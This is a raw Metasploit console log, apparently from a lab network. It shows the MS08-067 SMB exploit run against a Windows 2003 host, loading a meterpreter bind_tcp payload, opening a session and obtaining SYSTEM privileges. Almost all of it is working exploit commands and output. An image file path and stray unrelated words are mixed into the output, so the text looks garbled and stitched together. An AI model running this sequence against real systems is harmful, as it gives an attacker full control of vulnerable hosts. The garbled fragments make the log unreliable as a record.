 msf5 exploit(windows/smb/ms08_067_netapi) > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > run
kerberoast
[*] 192.168.52.141:445 - Automatically detecting the target...
[*] 192.168.52.141:445 - Fingerprint: Windows 2003 -  - lang:Unknown
[*] 192.168.52.141:445 - Selected Target: Windows 2003 SP0 Universal
其他位置
[*] 192.168.52.141:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.52.141:6666
[*] Sending stage (180291 bytes) to 192.168.52.141
[*] Meterpreter session 4 opened (192.168.52.143:2892 -> 192.168.52.141:6666) at 2020-05-24 02:25:
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM